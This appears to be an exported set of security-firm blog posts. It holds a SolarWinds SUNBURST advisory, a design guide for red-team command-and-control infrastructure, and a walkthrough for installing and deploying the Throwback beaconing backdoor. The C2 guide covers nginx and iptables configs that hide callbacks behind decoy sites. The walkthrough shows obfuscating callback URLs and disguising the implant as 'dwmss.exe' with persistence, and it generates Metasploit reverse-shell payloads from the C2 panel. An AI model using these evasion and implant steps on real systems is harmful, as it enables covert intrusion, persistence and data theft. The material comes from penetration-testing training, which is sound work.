

- Attack Origin: UNC2452 gained access to victims via trojan-based updates to SolarWinds’ Orion IT monitoring and management software, distributing malware called SUNBURST. Multiple trojanized updates were digitally signed and subsequently deployed via this URL: hxxps://downloads.solarwinds[.]com/solarwinds/CatalogResources/Core/2019.4/2019.4.5220.20574 /SolarWinds-Core-v2019.4.5220-Hotfix5.msp. The downloaded file is a standard Windows Installer Patch file, which includes the trojanized SolarWinds.Orion.Core.BusinessLayer.dll component.
- How It Works: The digitally signed SolarWinds.Orion.Core.BusinessLayer.dll file is a component of the Orion Improvement Program (OIP) software framework that contains a backdoor that communicates with third party servers via the HTTP protocol. The malicious DLL gets loaded into the legitimate SolarWinds.BusinessLayerHost.exe or SolarWinds.BusinessLayerHostx64.exe executables and can run dormant for up to two weeks before beaconing to a subdomain of avsvmcloud[.]com. To avoid possible detection, the C2 traffic between the beaconing server and the victim is made to resemble legitimate SolarWinds communications. This includes HTTP GET, HEAD, POST and PUT requests with JSON payloads in their bodies. The HTTP responses from the C2 server communicating with the victim contain XML data that resembles .NET assembly data used for normal SolarWinds operations. Within the XML, however, is obfuscated command information that is deobfuscated and then executed by the SolarWinds process on the victim’s system.
- Impact/Result: Following the initial compromise and deployment of SUNBURST, a variety of more capable payloads can be deployed to facilitate lateral movement and data theft. Common payloads include TEARDROP and Cobalt Strike BEACON, both of which can be loaded into memory to improve stealth of operations.
Known breaches include:
FireEye: On December 8, FireEye communicated a state-sponsored security breach through which the attackers accessed FireEye’s Red Team assessment tools used to test customers’ security. Following the breach, the company made its list of countermeasures public. FireEye has now confirmed that this attack was a result of the SolarWinds Orion supply chain attack.
U.S. Treasury and the National Telecommunications and Information Administration (NTIA): On December 13, Reuters reported that Russian-associated hackers broke into the U.S. Treasury and Commerce department’s Microsoft 365 software and have been monitoring internal email traffic. Following a National Security Council meeting at the White House over the weekend, the Cybersecurity and Infrastructure Security Agency (CISA) issued an emergency directive for all federal agencies to power down SolarWinds Orion.
Organizations are frantically working to figure out if they have been a victim of the attack and how to protect themselves. Here are the immediate steps to take, according to SolarWinds, FireEye, and NetSPI’s team of offensive security experts:
- First, determine if SolarWinds Orion is deployed within your environment. If unsure, NetSPI recommends performing a network scan to identify the Orion agent. For example, this can be performed with Nmap by running: nmap --open -sT -p 17778,17790 x.x.x.x/xx, where x.x.x.x is the network address and xx is the subnet mask. If the Orion agent is found, follow SolarWinds’ recommendations.
- SolarWinds recommends customers upgrade to Orion Platform version 2020.2.1 HF 1 as soon as possible. It also asks customers with any of the products listed on the security advisory for Orion Platform v2019.4 HF 5 to update to 2019.4 HF 6. Additional suggestions can be found in the security advisory. While upgrading Orion will prevent future backdoored deployments from occurring, it will not remediate the potentially infected deployments that have already taken place via the Orion Platform.
- Additionally, FireEye provides a list of recommendations including its signatures to detect this threat actor and supply chain attack. Specific details on the YARA, Snort, and ClamAV signatures can be found on FireEye’s public GitHub page.
Get in Touch: To connect with NetSPI for support with testing efforts related to the SolarWinds Orion attack, email info@NetSPI.com.
[post_title] => FireEye, SolarWinds, U.S. Treasury: What’s Happening in the Cyber Security World Right Now? [post_excerpt] => As we write this post, you’ve likely heard about the FireEye and U.S. government agency breaches that occurred over the past week [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => fireeye-solarwinds-us-treasury-whats-happening-in-the-cyber-security-world-right-now [to_ping] => [pinged] => [post_modified] => 2021-05-04 17:03:39 [post_modified_gmt] => 2021-05-04 17:03:39 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?p=20716 [menu_order] => 442 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [4] => WP_Post Object ( [ID] => 23533 [post_author] => 78 [post_date] => 2019-06-13 07:00:22 [post_date_gmt] => 2019-06-13 07:00:22 [post_content] =>There’s been a lot of talk recently regarding modern strategies for red team infrastructure. The implementations vary greatly, but hopefully, we can provide some insight into how Silent Break, in particular, tackles the challenge of Command and Control. This is a reflection of many mistakes made, late nights in documentation, current active research, and real-world solutions we use every day.
A Touch of Theory
Before chasing any optimal solution, we first need to clearly state our goals. The particulars will always be unique to each operation, but we feel like the following is a good generalization for red teaming.
- Provide reliable communications to tooling
- Obfuscate and masquerade to sufficiently avoid detection
- Secure operations data against tampering and extraction
- Maximize action throughput
Some might be familiar with a popular adage from car culture “Fast, Reliable, Cheap. Pick two.” These goals conflict with each other in various vectors, making our problem… well… a problem. For instance:
- Maximum throughput might rely on unreliable protocols or systems
- Securing data might involve latent traffic paths
- Sufficiently masquerading might reduce protocol options
You’ll also note that the priority for our goals varies, dependent on each phase of an operation. At some points, we might prioritize stealth, throughput, or reliability. It is with this insight that we reach the first conclusion: “Break your infrastructure into categories based on purpose”. We preach this heavily in our Dark Side Ops courses and it might be old to some, but it continues to ring true. Our particular categories look something like this:
- Stage 0 (Staging) – Phishing and initial code execution
- Stage 1 (Persistence) – Maintaining access to an environment
- Stage 2 (Interactive) – Active exploitation, enumeration, and escalation
- Stage 3 (Exfiltration) – Data extraction and impact
This segmentation can be used to optimize everything about infrastructure: traffic strategies, code design, protocol selection, etc. The particulars of which are outside the scope for this post.

Segmentation also provides inherent resiliency, allowing for the isolated compromise of infrastructure without affecting the system as a whole. We don’t want the discovery of any single C2 domain, payload, or toolkit to compromise the entire operation.
Like any good systems engineer, we must assume that disruption will occur during every stage. Your domains will get burned, your servers will go down, your callbacks will get blocked. The infrastructure design for each phase should be robust, including fallbacks, checks, and recoveries. Generally having “more” of everything (with sophistication) is a good start: multiple domains, multiple protocols, multiple tools, etc. All of this comes with the real challenge of actually designing the system, but always let your core goals be the guide.
Bastions
Nowadays most offensive infrastructure involves routing traffic from a remote endpoint under (or partially under) your control. This could be a VPS, serverless endpoint, or compromised web host. We like to call these assets bastions.
The best practice is to use a bastion solely for capturing traffic and never storing data directly, however, each team will need to make their own security assessment on external infrastructure endpoints. We have an internal network boundary that we prefer all data to reach before being decrypted, handled, or stored. Here we trade the complexities of traffic routing for better security.
We also have many bastions spread across providers and regions. This diversification is a requirement for the stage segmentation we mentioned earlier, but also helps provide the resiliency we need. This means multiple providers, servers, CDNs, domains, etc. We like to keep everything tracked in a centralized wiki for easy reference.
DevOps
We started looking at DevOps solutions, as anyone would, once our asset count became pretty unwieldy. Initially, we traveled the Ansible road, creating a centralized management server for spinning up all of our different infrastructures. We preferred Ansible primarily for its agentless capability, requiring only SSH access for management. It performs tooling installations, routing configurations, certificate generation, hardening, dependency installations, etc. We’ve seen a lot of success there, taking our VPS spin up time from a couple of hours to 10-15 minutes. This success is echoed by others in our industry who perform similar management with their solution of choice (Chef, Puppet, Terraform, etc.).
However, we have never been Ansible experts and constantly pay small prices for our sub-optimal implementation. We’ve also seen less need for a full DevOps tool as we’ve transitioned to simplified bastions with fewer requirements. With that said, DevOps in some form is an absolute must for sufficiently diverse infrastructure. In fact, if you don’t feel like you need automation to manage your infrastructure, you probably need more.
Tunneling
With your army of bastions configured, the traffic routing itself is really a preferential item. The more popular options include:
- Socat – Easy-to-use, but higher in the OS than we’d prefer. It can also get complicated when trying to support lots of ports simultaneously.
- IPTables – Tricky to configure correctly, but very powerful with almost no dependencies.
- Reverse Proxy – Provides advanced selective routing in layer 7, but requires software, certificates, and configuration on the endpoint.
For our bastions, we like to use IPTables. This is partly because we like to consider our bastions the simplest extension of our internal operations network. Anything higher than layer 4 tends to complicate configurations and introduce new dependencies. With that said, we also use a reverse proxy on our front plane in something like a two-phase tunnel setup. Our setup currently looks something like this:

We have a traffic collector in our operations network which creates OpenVPN connections to publicly accessible bastions. Using these tunnels + IPTables, traffic is routed to the traffic collector from public domains/IPs to unique, internal local tunnel interfaces. We use this to create a mapping between public IP addresses (1.2.3.4) and their tunnel IP equivalent (10.8.1.42) on the collector. An alternative here would be to use NAT and port mappings to reduce static complexity, but then it’s difficult to generically handle traffic for every possible destination port (which we like to do).
During this process, we also perform route manipulation to avoid source translation (SNAT) which IPTables would typically use in this scenario. For protocols which don’t support options like X-Forwarded-For, we need to keep track of the client IPs for the purpose of filtering, tracking, etc. The industry has an alternative solution for this problem called the PROXY protocol, which allows you to wrap layer 4 traffic and maintain original packet information during manipulation and routing. We discovered this solution after we had begun our construction, and ultimately decided against a redesign.
Here is an example rule to DNAT inbound traffic down a VPN tunnel:
iptables -t nat -A PREROUTING -d 1.2.3.4 -j DNAT --to-destination 10.8.1.42
In order to get the return traffic back out the correct interface, we might also need to do some policy-based routing (assuming you have multiple public interfaces):
ip route add default via 1.2.3.4 dev eth1 table 100
ip route add 10.8.1.0/24 dev tun0 table 100
ip rule add from 10.8.1.42 lookup 100
This causes any traffic returning from our traffic collector to use a new routing table (100). In this new table, we add a default route for the preferred public IP and knowledge of our VPN network. We would have an individual table for every public interface handling traffic (like an EC2 instance with multiple ENIs). This creates a mapping between every external IP on our bastion with an internal IP at the other end of the OpenVPN tunnel.
Nginx Front Plane
With our tunneling finished, we can now get all of our traffic headed into a single server behind our perimeter. This server could be a “global tooling server”, but given the diversity of our toolkit and the complexity of configuration, this is a bit infeasible. Instead, we will implement the second phase in our traffic routing, the traffic collector. This isn’t much different than any other front plane you’d see and we settled on Nginx to do this work for a few different reasons:
- Nginx is well supported and provides many plugins, features, options, and projects.
- Nginx is one of the only layer 7 proxies which can also perform layer 4 (TCP/UDP) streaming. This is super important for tooling using things like DNS tunneling or obscure layer 7 protocols.
- Nginx supports a “transparent proxy” mode allowing you to forward traffic without SNAT, which we are still trying to avoid.
We also considered Envoy for this job for anyone curious, but the project was still fairly new. Before we dive further, let’s introduce our particular goals for configuring an Nginx traffic collector:
- Callbacks must be routed appropriately.
- Domains must have legitimate SSL certificates.
- Each domain must host legitimate HTML content.
- We can’t lose the true client IP information in transit.
There are two primary methods for rerouting traffic in Nginx: reverse proxying and the stream module. We will first cover the general advantages and disadvantages of both before moving into our particular implementation.
Reverse Proxy
A reverse proxy takes an HTTP request, optionally modifies or inspects various aspects of the data, and sends it on to the destined web server. We can use this layer 7 intelligence to:
- Inspect HTTP traffic on the fly and dynamically route traffic to different listening posts (LPs) or content servers.
- Simplify SSL management and use a single server for all of our certificates.
- Modify/Add HTTP headers and content on the fly to provide context to our backend servers.
The primary disadvantage of using a reverse proxy is the reliance on HTTP/S for function.
Stream Module
In simple terms, the Nginx stream module is basically port redirection, like socat, on steroids. Similar to reverse proxying, you can specify load balancing and failover hosts. We lose the sweet layer 7 intelligence and can’t qualify callbacks prior to forwarding. However, we can route traffic with arbitrary protocols provided they support TCP/UDP. This is a somewhat unique feature of Nginx with limited public discussion, but simple to configure and appears to work fine for our purposes.
Implementation
In our production setup, we use a little of both routing options. Let’s start with a basic configuration, and step through the feature set until we have everything we need. First, a basic reverse proxy configuration that routes to our tooling server:
http {
    server {
        listen 10.8.1.42:80;	# Tunnel bind IP
        location / {
            proxy_set_header Host $host;
            proxy_set_header X-Forwarded-For $remote_addr;
            proxy_pass https://172.16.1.20; # Tooling server
        }
    }
}
Next, we need to add SSL support. We like to break SSL at the Nginx server and only forward HTTP traffic. This helps simplify the configuration of our tooling servers.
http {
    server {
        listen 10.8.1.42:80; # Tunnel bind IP
        listen 10.8.1.42:443 ssl;

        ssl_certificate /etc/letsencrypt/live/domain.com/fullchain.pem;
        ssl_certificate_key /etc/letsencrypt/live/domain.com/privkey.pem;

        location / {
            proxy_set_header Host $host;
            proxy_set_header X-Forwarded-For $remote_addr;
            proxy_pass https://172.16.1.20; # Tooling server
        }
    }
}
We typically collect our certificates using certbot:
certbot certonly -d mydomain.com –standalone
All traffic to a public IP is now routed to our tooling server, but we’d also like to route unnecessary web traffic to a separate content server. This helps stabilize our LPs and reduce passive load. To accomplish this, we identified two strategies:
- Temporarily forward traffic to our LP only when it is in use for interactive operations, data exfiltration, etc.
- Only forward traffic which is relevant to our tools (e.g. droppers, persistence, etc.)
For solution A, we can use the upstream pool mechanic in Nginx. Traffic will be forwarded to the primary upstream address (tooling server) when available, otherwise, it is routed to the backup address (content server). Nginx will automatically detect when the primary upstream is available again, and forward requests accordingly.
http {
    upstream pool-domain-com {
        server 172.16.1.10:80 backup; # Content Server
        server 172.16.1.20:80; # Tooling server
    }
    server {
        listen 10.8.1.42:80; # Tunnel bind IP
        listen 10.8.1.42:443 ssl;

        ssl_certificate /etc/letsencrypt/live/domain.com/fullchain.pem;
        ssl_certificate_key /etc/letsencrypt/live/domain.com/privkey.pem;

        location / {
            proxy_set_header Host $host;
            proxy_set_header X-Forwarded-For $remote_addr;
            proxy_pass https://pool-domain-com;
        }
    }
}
To implement solution B, Nginx can be configured to route requests based on GET or POST variables, HTTP headers, or requested HTTP pages. As an example, the configuration below will reverse proxy requests to /API to the IP address 172.16.1.30. All other requests will be forwarded to the pool-domain-com upstream pool.
http {
    upstream pool-domain-com {
        server 172.16.1.10:80 backup; # Content Server
        server 172.16.1.20:80; # Tooling server
    }
    server {
        listen 10.8.1.42:80; # Tunnel bind IP
        listen 10.8.1.42:443 ssl;

        ssl_certificate /etc/letsencrypt/live/domain.com/fullchain.pem;
        ssl_certificate_key /etc/letsencrypt/live/domain.com/privkey.pem;

        location /api { # Additional tooling endpoint
            proxy_set_header Host $host;
            proxy_set_header X-Forwarded-For $remote_addr;
            proxy_pass https://172.16.1.30/;
        }
        location / {
            proxy_set_header Host $host;
            proxy_set_header X-Forwarded-For $remote_addr;
            proxy_pass https://pool-domain-com;
        }
    }
}
Routing based on HTTP headers and URL parameters is a bit trickier. We won’t cover this in detail, but to point you in the right direction, check out the ‘if’ directive documentation within the rewrite module. Here is an example of a custom routing rule based on a specific user agent string. The $http_user_agent is a standard Nginx config variable. The same logic can be applied to other config variables. This documentation provides additional detail.
location / {
    if ($http_user_agent ~ MSIE) {
        proxy_set_header Host $host;
        proxy_set_header X-Forwarded-For $remote_addr;
        proxy_pass https://pool-domain-com;
    }
}
Now that our reverse proxying is configured, we need to add support for things like DNS callbacks. We simply place a stream directive above our HTTP section with details about our bind ports and destinations. It’s worth noting that stream directives still support upstream pools and transparent binding just like the HTTP configuration. The following will redirect TCP 53 globally to 172.16.1.20.
stream {
    server {
        listen 53 udp;
        proxy_pass 172.16.1.20:53; # DNS LP
    }
}

http {
    ...
}
Lessons Learned
We ran into the following error shortly after deploying the setup in production.
2099/01/02 21:08:47 [crit]: accept4() failed (24: Too many open files)
This is because Linux sets soft and hard limits on the number of open files a user can have. We simply needed to increase the limit at the OS level and within Nginx by modifying the configs as shown below.
Added to /etc/security/limits.conf
nginx       soft    nofile  200000
nginx       hard    nofile  200000
Added to /etc/nginx/nginx.conf
worker_rlimit_nofile 200000;
In addition to this, there are some other configuration items worth mentioning:
- Max request body size (client_max_body_size)
- GZip support (gzip)
- Keep alive timeouts (keepalive_timeout)
- SSL configuration (ssl_protocols)
Tooling Integration (Check In/Out)
With our front plane configured, we like to put some final work into tooling integrations. Ideally, we want a mechanism for temporarily capturing and releasing traffic flows. This would allow us to write tools which can load, takeover an available traffic flow, use it for operations, then release it back to the pool. One such integration is what we call an “Op Station”. Generally speaking, this is just an internal VM used by an operator for interactive operations. Of course, our tool of choice on these op stations is Slingshot.
To build the solution above, we combine some basic DNS services with secondary IP addressing. First, let’s imagine we have the following active traffic flows:
banking.com -> Bastion A [1.2.3.4] -> Nginx [10.8.1.2] -> Content Server [172.16.1.10]
health.org  -> Bastion B [5.6.7.8] -> Nginx [10.8.1.3] -> Content Server [172.16.1.10]
support.com -> Bastion C [9.5.3.1] -> Nginx [10.8.1.4] -> Content Server [172.16.1.10]
With the following general Nginx upstream pools:
  upstream pool-banking-com {
        server 172.16.1.10:80 backup; # Content Server
        server 172.16.1.20:80; # Operations
  }
  ...
  upstream pool-heath-org {
        server 172.16.1.10:80 backup; # Content Server
        server 172.16.1.30:80; # Operations
  }
  ...
  upstream pool-support-com {
        server 172.16.1.10:80 backup; # Content Server
        server 172.16.1.40:80; # Operations
  }
Nginx has detected that all of the operations IP addresses are not in use (unreachable) and is, therefore, routing all of the traffic for the three domains to our content server. These domains are currently in “passive mode”, simply serving content and looking normal. If we wanted to have a new VM/Tool begin capturing traffic, we would simply assign the host an “Operations” address for a particular upstream pool.
# Start collecting traffic for banking.com
ifconfig eth0:0 172.16.1.20 netmask 255.255.255.0
Simple and easy, but how would the particular tool know the current list of available IPs and what domain they map to? We spent considerable time exploring different solutions for this. Nginx could expose some sort of API our tools could use to query the current configuration (redx or Nginx Pro). We could have a centralized SQL database which held all of the active domains. We could use some kind of DHCP service to release/renew IPs. All of these are generally expensive, technically and/or physically.
Ultimately we settled on DNS instead, the OG hostname database. Specifically, we opted for dnsmasq paired with a local host file. It’s easy for the collection server to update/modify records, and all of the domains can be retrieved with a simple zone transfer. We can also add textual markers to segment domains by purpose and context.
The setup is relatively simple, and most installation guides will get you 90% there. We just have to make some small tweaks to link the service to a static host file and allow zone transfers from any IP.
addn-hosts=/root/records @ Our host file
auth-sec-servers=0.0.0.0
auth-zone=operations.local
domain=operations.local
log-queries
Our /root/records file looks something like this:
172.16.1.10 content
172.16.1.20 stage2-banking-com
172.16.1.30 stage2-health-org
172.16.1.40 stage1-support-com
We’ve prefixed the domains with a stage identifier to allow different tools to query only domains which apply to them. The lookup is a simple AXFR, following by some validation and selection.
$domains = dig axfr @ns1.operations.local operations.local | grep stage2

# Ping/Nmap to see which are in use

# Prompt the operator for a selection
Wrap Up
In summary, we’ve designed a flexible, secure, and scalable way to manage multiple callbacks from a variety of resources in one, centrally located frontplane. This approach simplifies SSL certificate management (a huge headache for 30+ domains) and the need to spin up and configure additional external infrastructure, while simultaneously maintaining all raw C2 data within the internal network.
Ultimately, infrastructure provides a means to an end. It supports and enhances operations, and is foundational to any good red team. Like any building, if the foundation fails it all ends up in a pile of rubble.
We hope to have provided enough information here to pique your interest and motivate you to take your infrastructure to the next level. We welcome feedback and new ideas @silentbreaksec! Additional references are provided below.
References
- https://www.nginx.com/resources/wiki/start/topics/depth/ifisevil/
- https://cheat.readthedocs.io/en/latest/nginx.html
- https://docs.nginx.com/nginx/admin-guide/web-server/reverse-proxy/
- https://docs.nginx.com/nginx/admin-guide/security-controls/securing-http-traffic-upstream/
- https://gist.github.com/v0lkan/90fcb83c86918732b894
It’s not Thursday, but today we’re going back to DEF CON 22 where we released Throwback. Throwback is an extremely effective beaconing backdoor. We use it with great success all the time. It’s comprised of two primary components:
- Throwback (the beaconing backdoor written in C++)
- ThrowbackLP (the C2 server written in PHP/MySQL)
While useful and stealthy, there hasn’t been a simple method to install and configure Throwback or ThrowbackLP…until now! With CCDC season coming up, we thought it’d be appropriate to provide a Throwback refresh, and release an automated installer script. Much of this installation procedure is included in our training course, Dark Side Ops: Custom Penetration Testing, where we teach how to develop custom backdoors to bypass the latest offensive countermeasures. If that sounds awesome (it does!), then you should check out our course. We conduct private trainings and work with BlackHat to provide the course all over the world. Enough of that, let’s run through the install process.
Installing ThrowbackLP
The first thing to do setup is ThrowbackLP. ThrowbackLP consists of one or more Apache HTTP servers hosting PHP files that collect the callback data from the various Throwback agents. There can be one or more ThrowbackLP servers to improve the opsec of outbound beaconing traffic. In our red teaming exercises, we’ll often use up to 8. This means that Throwback will callback to any one of the 8 ThrowbackLP servers at the configured callback period. In this demo, we’ll use a very short callback period, but we typically recommend at least an hour when the Throwback agent isn’t in use.
- Get a Linux operating system (preferably Debian or Ubuntu) up and running. There are no prerequisites, the install script will take care of all necessary dependencies.
- Download the install script from GitHub to the soon-to-be ThrowbackLP server. Make it executable and run it.
wget https://raw.githubusercontent.com/silentbreaksec/ThrowbackLP/master/ThrowbackInstaller.sh chmod +x ./ThrowbackInstaller.sh ./ThrowbackInstaller.sh
- The script will first install dependencies including PHP5, Apache 2, and Git. Be patient, this may take a while.
- From there, it will ask if you’d like to enable SSL and generate self-signed certificates.
- The script will then prompt for the root WWW directory, which typically is /var/www/html/.
- The next question deals with naming the PHP file for the Throwback callbacks. An obvious is ‘index.php, but this can be anything you’d like. Note the name of the file! Later, we’ll have to compile the callback URL\file into Throwback.
- As previously mentioned, ThrowbackLP can be configured to manage multiple C2 servers. No matter how many ThrowbackLPs you have, only one (central) MySQL server is necessary. The remaining ThrowbackLP servers connect back to the primary LP to send/receive callback and tasking data. If you only want one ThrowbackLP, then it must be the primary. If you’d like multiple, setup the primary first and then add additional LPs. For the same of this walkthrough, we’re going to answer ‘yes’ to the primary LP question, and add another LP later.
- At this point, the installer script installs MySQL, creates a new user (i.e. tblp), and imports the database schema. If you’re going to add another LP, make note of the generated password for the ‘tblp’ database user. You’ll need it so the other ThrowbackLP servers can connect to the primary.
- Next, the script will help you create at least one user for the ThrowbackLP interface.
- Finally, the script wraps things up by copying the installation files to their appropriate locations. Below is a screenshot of the installation process in our lab. Pretty straight forward stuff
- One of the cool things about Throwback is the ability to separate stealthy beaconing persistence from more noisy RATs that provide interactive shell access. Throwback is not Meterpreter or Beacon, and is not intended to be. Just like real attackers often do, separating persistence from shell access provides quite a few benefits from a risk and opsec perspective. For example, our RAT (Slingshot) used for interactive ops is much more fully featured than Throwback. Why risk combining all functionality into one tool? We always talk about risk from a compliance and defensive perspective, but attackers need to be smart about risk management too when it comes to tools and operations. Sure, persistence has to touch disk, but we can limit our risk through lightweight, stealthy beaconing persistence.
- Ok, enough of the soapbox :). The last step of the script will prompt you to install the Metasploit framework. ThrowbackLP can interface with Metasploit (via MSGRPC) to generate payloads that Throwback injects into memory.
- In this walkthrough we’re going to install Metasploit. The script will also install additional dependencies (Msgpack for PHP, kernel headers, etc.) and configure ThrowbackLP to interface with Metasploit. A big thanks to Bryce Kunz, who wrote the PHP class for the MSGRPC API.
- The installer will then download and install the commercial Metasploit bundle. You’re on your own for registration.
- At the end of the installation, a Metasploit resource file is generated for you. It’s located at /root/msgrpc.rc.
load msgrpc Pass=EM8IoxLR7a
- You can see it’s pretty basic stuff. It simply loads the MSGRPC interface in Metasploit and sets a password for access, which is also set in “/var/www/html/cp/include/conf.php” (if you use the default Ubuntu directory).
- Once the primary ThrowbackLP is configured, fire up Metasploit and get the MSGRPC API up. That’s where that resource file we just created comes in handy. It’s handy to run the command below in a screen session so you can always return to the Metasploit console.
msfconsole -r /root/msgrpc.rc
- In our setup, we wanted two ThrowbackLPs so we installed another Ubuntu server and ran the installation script again.
- For secondary ThrowbackLPs, answer “no” to the “Is this server the primary ThrowbackLP?” question.
- Since all secondary LPs connect to the primary’s database, the script will ask for the “tblp” database user’s password, which the installer script from the primary ThrowbackLP generates and outputs.
- Ok, let’s login to the ThrowbackLP interface to make sure it’s working. Open a web browser and navigate to https://[IP of ThrowbackLP]/cp/index.php. Login with the account you created using the install script.

- Great! It’s working. Of course, there aren’t any targets showing up…yet, but we’ll get there. First, let’s review the interface.
- Action – This is a drop-down with tasks that you can assign to one or more Throwback targets.
- Command – This is the first parameter that corresponds with the selected “Action” task. For example, an “Action” of “Change Callback Timeout” requires the new callback timeout period, which is an integer in minutes.
- Arguments – This is for any additional parameters necessary for the “Action” task. For example, some applications might need command line arguments. We’ll explore this further toward the end of the walkthrough.
- And that’s it for ThrowbackLP! We’ll test it out more in a bit. First, let’s get Throwback compiled.
Compiling Throwback
- We’re not going to spend much time on this topic. Throwback is pretty easy to configure and compile. Download the latest version from Github and extract the zip file.
- Load the project file (Throwback.sln) into Visual Studio. Find the file “Throwback.cpp” within Visual Studio and open it.
- There are a few configurable items we’ll touch on. First, the variable “DNSARRAY” represents how many ThrowbackLPs you’re going to compile into Throwback. In this case, we have 2.
//MAX SIZE OF DNS NAME ARRAY const int DNSARRAY = 2;
- Next, the variable “DNSCODE” represents the callback URLs of the ThrowbackLPs. This is a basic obfuscation technique so defenders can’t identify all our ThrowbackLPs by simply viewing strings in our binary. This is a multi-dimensional array and is usually where mistakes mess things up. We’ve provided the “tbMangler.py” script to perform the conversion for you. In this example, our two ThrowbackLP IPs are “172.16.0.152”, and “172.16.0.173”. Do you remember what you named the PHP callback file from the install script? Here’s where you need it. Also, yes we’re using IPs in the URL, but you should be probably using domain names in ops!

- After running “tbMangler.py”, copy the output and paste it in a text editor. Add a “-1” to the end of each array. This is VERY important. It lets the demangling function in Throwback find the end of the string.
- Combine arrays into the multi-dimensional array “DNSCODE”. It should look similar the screenshot below. Remember, we’re using two ThrowbackLPs in this case so they both need to be inserted.
int DNSCODE[DNSARRAY][DNSCODESIZE] = {{<LP#1>},{<LP#2>}};

- By default, Throwback runs as “dwmss.exe”. You can change this in the “main.cpp” file. Look for the “SVCEXE” and “SVCID” variables. The “SVCEXE” is the name of the executable Throwback runs as on disk. The “SVCID” is the service Throwback installs itself as if permissions are sufficient. Using “tbMangler.py” you can encode a different filename if you like. For example, we can change the file and service name to “legit” and “legit.exe” with the code below.
legit -> {61,52,54,56,37}
legit.exe -> {61,52,54,56,37,127,52,41,52}
- Replace the output from above with the “SVCID” and “SVCEXE” arrays respectively. Note that we don’t include a “-1” at the end of the array. Remember, that is only necessary for URL callback arrays!
- In Visual Studio select the appropriate architecture (Win32 or x64) for your target from the dropdown at the top. Press “F7” to compile the project and find the goodies in the \bin folder. We’ll be using “throwback_x64.exe” for our demo.
Bringin’ it all together!
- Now comes the fun part of putting it all together for post-exploitation pwnage. Copy the Throwback executable to the target workstation and execute it. In our lab, we executed it with administrator privileges.

- The executable will soon disappear and eventually we’ll see “dwmss.exe” (or whatever you named it) running in the process list. That is because Throwback copies itself to a permanent location, installs persistence, and deletes the original file. With administrator privileges, Throwback installs itself to “C:\Program Files\Common Files\Services\dwmss.exe”.
- Now let’s login again to the ThrowbackLP and verify we have a callback from our new implant. If everything went well, you should see something similar to the screenshot below.

- Great! By default the callback period is 10 minutes, this is configurable in the “/var/www/html/cp/includes/conf.php” file. Let’s the callback for our new target to 1 minute. Obviously this isn’t the best idea for opsec, but it’s a good exercise. Select “Change CB Timeout” from the “Action” dropdown, and enter “1” into the “Command” textbox. Highlight the target (one or more) you want to apply the task to and click “Submit”. Notice the color of the target changes when tasking is currently queued. The next time that target calls back it will complete all assigned tasking. View the output of the tasking by clicking the “History” button.
- So we have our target implanted and callbacks are working. Now what? In normal operations, an attacker often needs interactive shell access to more easily pivot, escalate privileges, exfil data, and access sensitive resources. We call this interactive operations. A couple examples of interactive shells are Metasploit’s Meterpreter and Cobalt Strike’s Beacon. In our Dark Side Ops: Custom Penetration Testing training course, we build out another interactive shell called Slingshot.
- The installer script installed Metasploit for us, so we’re going to use the ThrowbackLP interface to generate and deploy a Metasploit payload. Click “MetCreator” in the upper right corner. Here’s a brief overview of the options.
- Type – This is the output type of the payload being generated. The options are EXE, DLL, and RAW (i.e. shellcode). RAW is especially useful when combined with Throwback’s shellcode injection functionality.
- Payload – This is the type of payload to generate. Of course, the Metasploit handler has to match this.
- Filename – The filename for the generated payload. This is stored in the /var/www/html/down folder, unless you changed the root WWW directory in the install script.
- IP Address – This is the IP address for the reverse Meterpreter shell. Obviously this isn’t necessary for bind shells.
- Port – This is the port for the Meterpreter reverse or bind shell.
